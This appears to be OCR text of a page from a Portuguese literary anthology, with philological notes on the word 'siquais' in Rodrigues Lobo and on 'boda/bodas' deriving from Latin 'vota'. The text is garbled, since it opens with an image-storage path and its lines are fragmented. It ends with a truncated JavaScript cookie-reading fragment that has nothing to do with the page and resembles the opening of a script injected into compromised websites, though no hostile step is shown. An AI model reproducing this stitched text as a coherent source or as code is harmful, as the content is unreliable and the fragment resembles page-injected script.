
siquais, que se vê, por ex., em Rodrigues
Lobo, na Êgloga III: "Mas lancei-os na má
hora. / Sicais que inda tornarão (vv. 329-
330).
(777)
voda,
do pi. do nome neutro
votum
— representando as cerimônias
que confirmavam a promessa ou os
votos
(vota)
dos nubentes. A mudança comum
entre v e
b
fixou o termo
boda,
hoje de
preferência,
bodas,
no pl.
Seleção e Notas de Fausto Barreto e Carlos de
Laet. Fonte: Antologia nacional, Livraria
Francisco Alves.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=